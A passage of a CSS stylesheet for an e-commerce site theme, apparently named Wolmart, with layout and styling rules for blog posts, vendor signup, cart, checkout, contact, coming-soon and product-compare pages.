.post-content .btn:focus {
    color: #333;
}

.post-classic .post-cats,
.post-listing .post-cats,
.post-grid-type .post-cats,
.post-masonry .post-cats {
    margin-bottom: 0.5rem;
}

.post-classic .post-content,
.post-listing .post-content,
.post-grid-type .post-content,
.post-masonry .post-content {
    margin-bottom: 1.5rem;
}

.post-classic .post-content p,
.post-listing .post-content p,
.post-grid-type .post-content p,
.post-masonry .post-content p {
    display: inline;
    margin-right: 1.1rem;
}

.post-listing .post-details {
    padding-top: 1rem;
    padding-bottom: 1.2rem;
}

.post-masonry .post-title {
    white-space: normal;
    overflow: visible;
    text-overflow: unset;
}

.blog-filters {
    font-weight: 600;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #333;
    line-height: 1.3;
}

.blog-filters.nav-filters li {
    margin: 0 1.5rem;
}

.blog-filters.filter-underline .nav-filter::after {
    border-top: 3px solid;
    border-bottom: 0;
}

.blog-filters .nav-filter.active,
.blog-filters .nav-filter:hover {
    color: #333;
}

.post-single .post-details {
    padding: 3.6rem 0 2.6rem;
}

.post-single .post-meta {
    margin-bottom: 0.8rem;
}

.post-single .post-title {
    margin-bottom: 1.9rem;
    white-space: normal;
}

.post-single .post-content p {
    display: block;
    margin-bottom: 1.4rem;
    font-size: 1.4rem;
    letter-spacing: 0;
    line-height: 1.86;
}

.post-single .post-content a:hover {
    color: #f75b10;
    text-decoration: underline;
}

.post-single-content .post-single .post-title {
    font-size: 3rem;
}

.post-single-content blockquote {
    padding: 4.2rem 1rem;
    background-color: #f8f8f8;
}

.post-single-content blockquote i {
    font-size: 3rem;
    color: #f75b10;
}

.post-single-content blockquote p {
    font-size: 2.6rem;
}

.post-single-content blockquote cite {
    font-size: 1.2rem;
    font-style: normal;
}

.post-single-content .tags {
    margin-bottom: 2.6rem;
}

.post-single-content .tags label {
    font-weight: 500;
}

.post-single-content .tag {
    margin-right: 0.5rem;
}

.post-single-content .post-author-detail {
    padding: 4rem 4rem;
    background-color: #f8f8f8;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-single-content .author-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 10.5rem;
    flex: 0 0 10.5rem;
    max-width: 10.5rem;
}

.post-single-content .author-name-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.post-single-content .author-name-wrapper span {
    font-size: 1.3rem;
}

.post-single-content .author-details .author-name {
    white-space: nowrap;
}

.post-single-content .author-details .btn:hover {
    text-decoration: underline;
}

.post-single-content .post-navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 6rem 0 5.2rem;
    border-bottom: 1px solid #eee;
}

.post-single-content .post-navigation .nav {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    font-size: 1.6rem;
}

.post-single-content .post-navigation .nav a {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
    font-weight: 600;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #333;
    line-height: 1.2;
}

.post-single-content .post-navigation .nav .nav-content {
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto;
    display: inline-block;
    max-width: 100%;
    font-size: 1.5rem;
    font-weight: 400;
    -webkit-transition: all 0.35s ease;
    transition: all 0.35s ease;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 1.3rem;
}

.post-single-content .post-navigation .nav .nav-content::after {
    display: block;
    content: "";
    width: 100%;
    height: 2px;
    background-color: #333;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.post-single-content .post-navigation .nav i {
    margin-bottom: 0.4rem;
    font-weight: 600;
}

.post-single-content .post-navigation .nav:hover .nav-content::after {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.post-single-content .post-navigation .nav-prev i {
    margin-right: 1rem;
}

.post-single-content .post-navigation .nav-next i {
    margin-left: 1rem;
}

.post-single-content .btn-underline::after {
    border-top-width: 2px;
}

.post-single-content .title-lg {
    font-size: 2.4rem;
}

.post-single-content .post-details {
    padding-bottom: 2.5rem;
}

.post-single-content .post-title {
    font-size: 1.5rem;
}

.post-single-content .swiper-button-prev,
.post-single-content .swiper-button-next {
    top: -4.9rem;
    font-size: 1.6rem;
    font-weight: 600;
    border: none;
}

.post-single-content .swiper-button-prev:not(.swiper-button-disabled),
.post-single-content .swiper-button-next:not(.swiper-button-disabled) {
    color: #666;
}

.post-single-content .swiper-button-prev:not(.swiper-button-disabled):hover,
.post-single-content .swiper-button-next:not(.swiper-button-disabled):hover {
    color: #f75b10;
    background-color: #fff;
}

.post-single-content .swiper-button-prev {
    right: 0.2rem;
}

.post-single-content .swiper-button-next {
    right: 1.1rem;
}

.post-single-content .comments {
    padding-bottom: 3.3rem;
    border-bottom: 1px solid #eee;
}

.post-single-content .comment {
    padding: 2rem 0;
    border: none;
}

.post-single-content .comment:nth-child(2) {
    margin-left: 9rem;
}

.post-single-content .comment-date {
    font-size: 1.3rem;
    color: #666;
}

.post-single-content .btn-reply {
    text-transform: capitalize;
    font-weight: 400;
}

.post-single-content .btn-reply:hover,
.post-single-content .btn-reply:focus,
.post-single-content .btn-reply:active {
    color: #f75b10;
}

.post-single-content .form-control {
    font-size: 1.3rem;
    border-radius: 0.3rem;
}

.post-single-content input {
    min-height: 4.4rem;
}

.post-single-content textarea {
    height: 15rem;
    padding: 1.6rem 2rem;
}

.post-single-content .btn-comment i {
    margin-bottom: 0.4rem;
}

.post-slider {
    border-bottom: 1px solid #eee;
}

.post-mask-section {
    padding-bottom: 2.7rem;
}

@media (max-width: 575px) {
    .post-single-content .post-single .post-title {
        font-size: 2rem;
    }

    .post-single-content ul {
        padding-left: 0;
    }

    .post-single-content .post-navigation p {
        display: none;
    }
}

@media (max-width: 479px) {
    .post-single-content .post-author-detail {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    .post-single-content .post-author-detail .author-media {
        max-width: 8rem;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8rem;
        flex: 0 0 8rem;
    }

    .post-single-content .comment:nth-child(2) {
        margin-left: 4rem;
    }
}

/*----------------------------------------
    Become a Vendor page
-----------------------------------------*/
.become-a-vendor img {
    width: 100%;
}

.become-a-vendor .title {
    font-size: 3.4rem;
}

/* Create Store */
.create-store h4 {
    margin-bottom: 1.6rem;
}

.create-store .title {
    margin-bottom: 1.3rem;
    font-size: 4rem;
}

.create-store p {
    margin-bottom: 3.3rem;
}

.create-store .btn {
    margin-bottom: 0.6rem;
    padding: 1.2em 2.44em;
}

@media (min-width: 992px) {
    .create-store .row > div:last-child {
        padding: 0 9rem 0 1.1rem;
    }

    .create-store .title {
        max-width: 47rem;
    }
}

@media (min-width: 768px) {
    .create-store img {
        min-height: 43.5rem;
    }
}

/* How to Trade */
.how-trade h4 {
    margin-bottom: 1.7rem;
}

.how-trade .title {
    margin-bottom: 1.3rem;
    line-height: 1.25;
}

.how-trade .stage-item p {
    margin-left: 1.2rem;
    font-size: 1.6rem;
    line-height: 1.5;
}

.how-trade svg {
    fill: #f75b10;
    min-width: 6.1rem;
    width: 6.1rem;
    height: 6.1rem;
}

.how-trade img {
    max-height: 52rem;
}

.stage-get .stage-item p {
    margin-left: 0.7rem;
}

/* Few Fees */
.few-fees {
    padding-bottom: 2.3rem;
}

.listing-fee .counter {
    margin: 0 5.8rem 0 auto;
}

.final-fee .counter {
    margin: 0 auto 0 5.8rem;
}

.become-a-vendor .counter {
    max-width: 29rem;
}

.become-a-vendor .counter span {
    font-size: 9rem;
    font-weight: 800;
    color: #ccc;
    line-height: 1.26;
    letter-spacing: -0.06em;
}

.become-a-vendor .counter h4 {
    margin-bottom: 1.2rem;
    font-size: 2rem;
}

/* Wolmart Sellers */
.become-a-vendor .testimonial-boxed {
    padding-top: 4rem;
    padding-bottom: 3.7rem;
}

.become-a-vendor .testimonial-boxed blockquote {
    margin-bottom: 1.2rem;
}

.become-a-vendor .swiper-theme .swiper-pagination-bullet {
    border-color: #999;
    background-color: #999;
}

.become-a-vendor .swiper-theme .swiper-pagination-bullet:hover {
    border-color: #f75b10;
    background-color: #f75b10;
}

.become-a-vendor .swiper-theme .swiper-pagination-bullet-active {
    width: 1.8rem;
    background-color: #f75b10;
    border-color: #f75b10;
}

.become-a-vendor .swiper-theme .swiper-pagination {
    margin-top: 2.5rem;
}

.wolmart-sellers h4 {
    margin: 4.7rem 0 1.9rem;
}

.wolmart-sellers h2 {
    margin-bottom: 1.4rem;
    line-height: 1.22;
}

.wolmart-sellers p {
    margin-bottom: 2.6rem;
}

/* Questions */
.questions {
    padding-top: 4.7rem;
}

.questions h4 {
    margin-bottom: 1.8rem;
}

.questions .title {
    margin-bottom: 3.8rem;
}

.questions p {
    margin-bottom: 4.8rem;
}

/* Banner */
.become-a-vendor .banner {
    padding: 6.2rem 6.2rem 6.9rem;
}

.become-a-vendor .banner .banner-content {
    max-width: 60rem;
    margin: 0 auto;
}

.become-a-vendor .banner .title {
    margin-bottom: 3.1rem;
    line-height: 1.25;
}

.become-a-vendor .banner .btn {
    padding: 1.22em 2.1em;
}

/* Responsive */
@media (max-width: 991px) {
    .become-a-vendor .title {
        font-size: 2.8rem;
    }

    .questions p {
        margin-bottom: 3rem;
    }
}

@media (max-width: 767px) {
    .few-fees .counter {
        margin: 0 auto;
    }

    .become-a-vendor .banner {
        padding: 5rem 2rem;
    }
}

/*----------------------------
    Element Button Page
        - Page Header
        - Button Section
            - Title
----------------------------*/
.btn-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -2rem;
    margin-top: 0.5rem;
}

.btn-group .btn-wrap {
    min-width: 16.9rem;
    margin-left: 2rem;
    margin-bottom: 2rem;
    text-align: center;
}

.btn-group .btn-wrap .btn:not(.btn-simple) {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.btn-section {
    margin-bottom: 3.6rem;
}

.btn-section p {
    position: relative;
    font-size: 1.3rem;
    padding-right: 2rem;
    line-height: 1.9;
}

.btn-section p::after {
    content: "";
    position: absolute;
    top: 0.5rem;
    right: 1rem;
    background: #eee;
    height: 44px;
    width: 2px;
}

.btn-section .title-line::after {
    position: absolute;
    right: 0;
    width: calc(75% + 1.5rem);
}

.btn-block-section .btn-group {
    margin-left: -1rem;
    margin-top: 0.6rem;
}

.btn-size-section {
    margin-bottom: 2.6rem;
}

.btn-size-section .btn-group {
    margin-top: -0.5rem;
}

.btn-size-section .btn {
    margin-left: 2rem;
    margin-bottom: 2rem;
}

.btn-size-section p::after {
    top: 0.7rem;
}

.btn-simple-section {
    margin-bottom: 3.2rem;
}

.btn-simple-section .btn-group {
    margin-top: 1.6rem;
}

.btn-simple-section .btn-group .btn-link:not(.btn-underline) {
    padding-bottom: 6px;
}

.btn-simple-section .btn-group .btn-wrap {
    min-width: 13.7rem;
}

.btn-simple-section .btn-group .btn-wrap .btn {
    width: auto;
}

.btn-parallax-section {
    padding: 5.6rem 0 4.2rem;
    margin-bottom: 0;
}

.btn-parallax-section p {
    opacity: 0.4;
}

.btn-parallax-section p::after {
    opacity: 0.6;
}

.btn-parallax-section .btn-group::before {
    background-color: #484443;
}

@media (max-width: 991px) {
    .btn-section .title-line::after {
        position: relative;
        margin-left: 3.3rem;
    }

    .btn-section p::after {
        content: none;
    }
}

/* ----------------------------------------
    Element Category Page
------------------------------------------*/
.category-default img {
    min-height: 20rem;
}

.category-default .category-content {
    left: 3rem;
}

.category-default .category-title {
    margin-bottom: 0;
    font-size: 2.2em;
}

.category-default .category-count {
    opacity: 0.6;
    line-height: 1.2;
}

.category-ellipse-section {
    margin-bottom: 5.2rem;
}

.category-classic-section {
    background-color: #f8f8f8;
}

.category-masonry-section {
    padding-bottom: 3.7rem;
}

.category-masonry-section .category-grid {
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(auto-fill, calc(100% / 4));
    margin: -1rem;
}

.category-masonry-section .category-grid > * {
    padding: 1rem;
}

.category-masonry-section .grid-item1 {
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.category-masonry-section .grid-item2 {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
}

.category-masonry-section .grid-item3 {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.category-masonry-section .grid-item3 .category-banner,
.category-masonry-section .grid-item3 figure,
.category-masonry-section .grid-item3 img {
    height: 100%;
}

@media (max-width: 991px) and (min-width: 768px) {
    .category-masonry-section .category-grid {
        grid-template-columns: repeat(auto-fill, calc(100% / 3));
    }

    .category-masonry-section .grid-item3 {
        -ms-grid-row: 1;
        grid-row-start: 1;
        -ms-grid-column: 3;
        grid-column-start: 3;
        -ms-grid-row-span: 3;
        grid-row-end: span 3;
    }
}

@media (max-width: 767px) {
    .category-masonry-section .category-grid {
        grid-template-columns: repeat(auto-fill, calc(100% / 2));
    }
}

@media (max-width: 575px) {
    .page-title {
        font-size: 3rem;
    }

    .page-subtitle {
        font-size: 1.2rem;
    }
}

@media (max-width: 479px) {

    .category-masonry-section .grid-item2,
    .category-masonry-section .grid-item3 {
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column-span: 2;
        grid-column-end: span 2;
    }
}

/*-------------------------------
    Cart Page
--------------------------------*/
.cart .cart-summary {
    padding: 2.3rem 3rem 3rem 3rem;
    border: 1px solid #eee;
    border-radius: 4px;
    line-height: 1;
}

.cart .cart-summary .cart-title {
    margin-bottom: 2.1rem;
    font-size: 2rem;
    letter-spacing: -0.01em;
}

.cart .cart-summary label {
    display: block;
}

.cart .cart-summary .btn-checkout {
    letter-spacing: 0.025em;
    padding-top: 1.07em;
    padding-bottom: 1.07em;
}

.cart .form-control {
    width: 100%;
    max-width: 100%;
    border-radius: 3px;
}

.cart .select-box::before {
    font-size: 1.1rem;
    color: #333;
    right: 1rem;
}

.cart .accordion {
    border-bottom: 1px solid #eee;
}

.cart .card-header {
    text-transform: uppercase;
}

.cart .card-header a {
    padding-left: 0;
    padding-right: 0;
}

.cart .card-header a::after {
    right: 0.5rem;
    font-size: 1.4rem;
    color: #333;
}

.cart .card-body {
    margin-bottom: 2rem;
    padding: 0;
}

.cart .cart-action {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 2rem 0;
}

.cart .cart-action input {
    border-color: #ccc;
    font-size: 1.4rem;
    font-weight: 600;
    padding-left: 1.3rem;
    max-width: 200px;
}

.cart .cart-action .btn {
    margin-bottom: 1rem;
}

.cart .cart-action .btn-shopping i {
    font-size: 1.9rem;
}

.cart .cart-action .btn-clear,
.cart .cart-action .btn-update {
    padding: 1em 2em;
    border: 1px solid #ccc;
    background-color: #fff;
    color: #333;
}

.cart .cart-action .btn-clear:hover,
.cart .cart-action .btn-clear:focus,
.cart .cart-action .btn-clear:active,
.cart .cart-action .btn-update:hover,
.cart .cart-action .btn-update:focus,
.cart .cart-action .btn-update:active {
    border-color: #e1e1e1;
    background-color: #e1e1e1;
}

.cart .cart-action .btn-clear {
    margin-right: 1rem;
}

.cart .cart-action .btn-update.disabled {
    border-color: #eee;
    background-color: #eee;
    color: #666;
    cursor: not-allowed;
}

.cart .coupon-title {
    font-size: 1.6rem;
}

.cart .coupon .form-control {
    border: none;
    border-bottom: 1px solid #eee;
    border-radius: 0;
}

.cart .coupon .form-control:focus {
    border-color: #999;
}

.cart .coupon .btn {
    padding: 1em 2em;
    border-width: 1px;
}

.cart .order-total {
    color: #333;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    margin-bottom: 2.5rem;
}

.cart-total {
    text-align: end;
}

.cart-total table {
    margin-top: -3px;
}

.cart-total td,
.cart-total th {
    border-top: 1px solid #eee;
    text-transform: uppercase;
}

.cart-subtotal {
    line-height: 1;
    font-size: 1.6rem;
    color: #333;
    font-weight: 600;
    padding-bottom: 0.8rem;
}

.shipping-methods .shipping-title {
    font-size: 1.6rem;
    line-height: 1.5;
    letter-spacing: -0.025em;
    padding: 1.1rem 0 0.3rem;
}

.shipping-methods .custom-radio {
    line-height: 2.7;
}

.shipping-methods .custom-radio label {
    letter-spacing: 0;
    padding-left: 2.5rem;
}

.shipping-methods .custom-radio .custom-control-label::after {
    color: #ccc;
    padding-top: 1px;
}

.shipping-destination {
    font-size: 1.5rem;
    margin-bottom: 2.2rem;
}

.shipping-calculator-form .form-group {
    margin-bottom: 1.5rem;
}

.shipping-calculator-form .form-group .form-control {
    padding-left: 1rem;
    font-size: 1.4rem;
    color: #666;
    border-color: #eee;
}

.shipping-calculator-form button {
    margin-bottom: 2.5rem;
    border-width: 1px;
}

.shipping-address .form-control,
.shipping-address .select-box {
    background-color: #fff;
    margin-bottom: 2rem;
}

.shipping-address .form-control {
    padding: 1.15rem 1.2rem;
    font-family: Poppins, sans-serif;
    font-size: 1.3rem;
    border-color: #eee;
    color: #999;
}

.shipping-address label {
    color: #333;
    text-transform: uppercase;
}

.shop-table.cart-table th {
    padding: 1rem 0 1.2rem;
    letter-spacing: -0.025em;
}

.shop-table.cart-table .product-price {
    width: 17.3%;
}

.shop-table.cart-table .product-quantity {
    width: 25.7%;
}

.shop-table.cart-table .product-subtotal {
    width: 16%;
}

.shop-table.cart-table .product-name {
    color: #333;
}

.shop-table.cart-table .product-quantity .input-group {
    max-width: 120px;
}

.shop-table.cart-table .btn-close {
    top: -8px;
    right: -7px;
}

.shop-table.cart-table td.product-subtotal {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    letter-spacing: -0.05em;
}

.shop-table.cart-table td.product-price {
    font-weight: 400;
    font-size: 1.6rem;
}

@media (max-width: 767px) {
    .cart-table td.product-subtotal {
        text-align: center;
    }

    .cart-table.shop-table .product-quantity {
        width: auto;
    }

    .cart-table.shop-table .product-subtotal {
        width: auto;
    }
}

@media (max-width: 575px) {
    .cart .breadcrumb {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

/*------------------------------------
    Checkout Page
-------------------------------------*/
.checkout .shop-breadcrumb {
    margin-bottom: 2.2rem;
}

.checkout .login-toggle,
.checkout .coupon-toggle {
    line-height: 1.1;
}

.checkout .login-toggle {
    margin-bottom: 1.5rem;
}

.checkout .coupon-toggle {
    margin-bottom: 2.8rem;
}

.checkout .show-login:hover,
.checkout .show-coupon:hover {
    text-decoration: underline;
}

.checkout .login-content,
.checkout .coupon-content,
.checkout .checkbox-content {
    display: none;
    margin-bottom: 2.4rem;
    padding: 3rem;
    border: 1px solid #eee;
    border-top-width: 3px;
}

.checkout .login-content p {
    font-size: 1.3rem;
    margin-bottom: 1.6rem;
}

.checkout .login-content .form-group label {
    margin-bottom: 0.2rem;
}

.checkout .login-content .form-control {
    margin-bottom: 1.7rem;
}

.checkout .login-content .checkbox {
    margin-bottom: 1.7rem;
}

.checkout .login-content .checkbox label {
    padding-left: 2.6rem;
}

.checkout .login-content .checkbox a {
    color: #f75b10;
}

.checkout .login-content .checkbox a:hover {
    text-decoration: underline;
}

.checkout .btn-login {
    padding-left: 1.88em;
    padding-right: 1.88em;
    background: #f1f1f1;
    border-color: #f1f1f1;
    color: #333;
}

.checkout .coupon-content {
    padding-bottom: 2rem;
}

.checkout .coupon-content p {
    margin-bottom: 1.9rem;
    line-height: 1.7;
}

.checkout .coupon-content .input-wrapper-inline {
    max-width: 40rem;
}

.checkout .btn-coupon {
    border-color: #eee;
    background-color: #eee;
    color: #333;
}

.checkout .btn-login:hover,
.checkout .btn-login:active,
.checkout .btn-login:focus,
.checkout .btn-coupon:hover,
.checkout .btn-coupon:active,
.checkout .btn-coupon:focus {
    background-color: #f75b10;
    border-color: #f75b10;
    color: #fff;
}

.checkout .form-control {
    margin-bottom: 1.3rem;
    padding-left: 2rem;
    border-radius: 0.3rem;
    font-size: 1.4rem;
}

.checkout .form-group label {
    display: inline-block;
    margin-bottom: 0.1rem;
    line-height: 2.1;
}

.checkout .form-group .select-box::before {
    font-size: 1.1rem;
    right: 1.4rem;
    margin-top: -0.2rem;
    color: #999;
}

.checkout .form-group select {
    padding-left: 1.4rem;
    max-width: 100%;
}

.checkout .custom-checkbox + label {
    padding-left: 2.8rem;
}

.checkout select {
    -webkit-appearance: none;
}

.checkout textarea {
    padding-top: 1.5rem;
    min-height: 13rem;
}

.checkout .order-summary-wrapper {
    padding: 2.5rem 3rem 3rem;
    border: 1px solid #eee;
    border-radius: 3px;
}

.checkout .order-summary-wrapper > .title {
    margin-bottom: 0.9rem;
    padding-bottom: 0;
}

.checkout .checkbox-content {
    border: none;
    padding: 0;
}

.checkout .form-control:focus {
    border-color: #999;
}

.order-table tr {
    border-bottom: 1px solid #eee;
}

.order-table th {
    text-align: start;
    padding: 0.9rem 0;
}

.order-table td {
    padding-left: 0;
    padding-right: 0;
}

.order-table b {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    letter-spacing: 0;
    margin-bottom: 0;
}

.order-table td {
    padding-top: 1.5rem;
}

.order-table td:last-child {
    text-align: end;
}

.order-table .product-name {
    font-size: 1.4rem;
    font-weight: 400;
}

.order-table .product-name i {
    font-size: 11px;
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}

.order-table .product-total {
    font-size: 1.4rem;
    letter-spacing: -0.05em;
}

.order-table .shipping-methods .title {
    font-size: 1.5rem;
}

.order-table .cart-subtotal td {
    padding-top: 2rem;
    padding-bottom: 0.9rem;
}

.order-table .order-total th,
.order-table .order-total td {
    padding-top: 1.8rem;
    padding-bottom: 1.9rem;
}

.order-summary .payment-methods {
    padding-top: 2.5rem;
    border-bottom: 1px solid #eee;
}

.order-summary .payment-methods .title {
    font-size: 1.6rem;
}

.order-summary .card-header a {
    padding: 1rem 2.7rem;
    font-size: 1.4rem;
    color: #666;
    font-weight: 400;
}

.order-summary .card-header a::before {
    content: "";
    position: absolute;
    left: 0;
    width: 18px;
    height: 18px;
    border: 1px solid #ccd;
    border-radius: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.order-summary .card-header a::after {
    content: "";
    position: absolute;
    left: 5px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #333;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.order-summary .card-header a.collapse::after {
    opacity: 1;
}

.order-summary .card-body {
    padding: 0 0 1.5rem;
}

.order-summary .card-body p {
    padding-left: 2.7rem;
    font-size: 1.4rem;
    line-height: 1.7;
    letter-spacing: -0.025em;
}

.payment-accordion {
    margin-bottom: 1.7rem;
}

.paypal-que {
    position: absolute;
    top: 1rem;
    left: 8rem;
}

.paypal-que:hover {
    text-decoration: underline;
}

@media (max-width: 479px) {
    .coupon-content .input-wrapper-inline {
        display: block;
    }
}

/*--------------------------
    Contact US
        - Icon Box
        - Contact Section
            - Contact Us Form
----------------------------*/
.contact-us .icon-box-content .icon-box-title {
    font-size: 1.8rem;
    line-height: 1.3;
    margin-bottom: 0.5rem;
    text-transform: none;
}

.contact-us .icon-box-content p {
    font-size: 1.4rem;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.contact-us .icon-box .icon-email {
    margin: 0.3rem 0 1.5rem;
}

.contact-us .icon-box .icon-headphone {
    margin-bottom: 2.3rem;
}

.contact-us .icon-box .icon-map-marker {
    margin-bottom: 1.9rem;
}

.contact-us .icon-box .icon-fax {
    margin: 0.4rem 0 2.2rem;
}

.contact-us .icon-box .w-icon-envelop-closed {
    font-size: 5.2rem;
}

.contact-us .icon-box .w-icon-headphone {
    font-size: 4.8rem;
}

.contact-us .icon-box .w-icon-map-marker {
    font-size: 5.1rem;
}

.contact-us .icon-box .w-icon-fax {
    font-size: 4.5rem;
}

.contact-us .description {
    margin-bottom: 4.9rem;
}

.contact-information-section {
    padding-bottom: 0.9rem;
}

.contact-section .card-header {
    font-size: 1.4rem;
    letter-spacing: 0;
}

.contact-section .card-header a {
    padding-top: 1.5rem;
}

.contact-us-form .form-group label {
    color: #333;
    line-height: 2;
}

.contact-us-form .form-group .form-control {
    margin-bottom: 1.4rem;
    min-height: 4.6rem;
    border-radius: 0.3rem;
}

.contact-us-form .form-group textarea.form-control {
    margin-bottom: 2.1rem;
}

.contact-google-map {
    background-color: #ddd;
}

/*------------------------
    Coming Soon page
--------------------------*/
.coming-content-wrapper {
    min-height: 100vh;
}

.coming-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 1rem;
    font-size: 1rem;
}

.coming-content .logo {
    display: inline-block;
    margin-bottom: 2.5rem;
}

.coming-content .coming-title {
    margin-bottom: 1rem;
    font-size: 8em;
    font-weight: 800;
    color: #fff;
    text-transform: uppercase;
    line-height: 1;
}

.coming-content .coming-title span {
    color: #1b1c25;
    -webkit-text-stroke: 1px #f79645;
}

.coming-content p {
    color: #999;
    font-size: 1.3rem;
    letter-spacing: 0;
    margin-bottom: 4.5rem;
    max-width: 55rem;
}

.coming-content p.copyright {
    font-size: 1.4rem;
}

.coming-content .countdown-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.coming-content .countdown-section {
    position: relative;
    letter-spacing: -0.025em;
}

.coming-content .countdown-section:not(:first-child) {
    margin-left: 3.5rem;
}

.coming-content .countdown-section:not(:first-child) .countdown-amount::before {
    content: ":";
    position: absolute;
    left: -2.2rem;
    color: #999;
    font-size: 3rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.coming-content .countdown-amount {
    display: inline-block;
    position: relative;
    padding: 0.62em 0.583em;
    border-radius: 3px;
    font-size: 3.6em;
    font-weight: 600;
    background-color: #333;
    color: #fff;
    line-height: 1;
    margin-bottom: 0.6rem;
}

.coming-content .countdown-period {
    display: block;
    position: absolute;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 1.4rem;
    color: #bbb;
    text-align: center;
}

.coming-content .social-icons {
    margin-bottom: 1.4rem;
}

.coming-content .social-icon {
    margin-right: 1rem;
}

.countdown-coming {
    margin-bottom: 6.8rem;
}

.coming-soon-bg {
    min-height: 100vh;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .coming-soon-bg {
        height: 1px;
    }
}

@media (max-width: 991px) {
    .coming-content {
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
        max-width: 100%;
        padding: 0 2rem;
        font-size: 0.9rem;
        text-align: center;
    }

    .coming-content .countdown-row {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .coming-content p {
        margin-left: auto;
        margin-right: auto;
    }
}

@media (max-width: 767px) {
    .coming-content {
        font-size: 0.7rem;
    }
}

@media (max-width: 479px) {
    .coming-content {
        font-size: 0.5rem;
    }
}

/*-------------------------
   Compare page
-------------------------*/
.compare-popup {
    position: fixed;
    top: 100%;
    left: 0;
    right: 0;
    padding: 2rem 0;
    background: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    z-index: 2400;
}

.compare-popup .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 2.1rem;
    padding-bottom: 3.1rem;
}

.compare-popup .btn-clean {
    margin-right: 1.8rem;
    padding: 0;
    border: none;
    text-transform: capitalize;
    font-weight: 400;
}

.compare-popup .btn-clean:hover,
.compare-popup .btn-clean:active,
.compare-popup .btn-clean:focus {
    color: #f75b10;
    background-color: #fff;
}

.compare-popup.show {
    -webkit-transform: translateY(-99%);
    transform: translateY(-99%);
}

.compare-popup.show + .compare-popup-overlay {
    opacity: 0.7;
    visibility: visible;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.compare-title {
    margin-top: 0.8rem;
}

.compare-title .title {
    margin-bottom: 0.3rem;
    font-size: 2.4rem;
    font-weight: 700;
    white-space: nowrap;
}

.compare-product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0.9rem 2rem 0;
    padding: 0;
}

.compare-product-list li {
    position: relative;
    width: 8vw;
    max-width: 138px;
    min-height: 8vw;
}

.compare-product-list li:not(:first-child) {
    margin-left: 3rem;
}

.compare-product-list li:empty::before {
    content: "+";
    position: absolute;
    left: 50%;
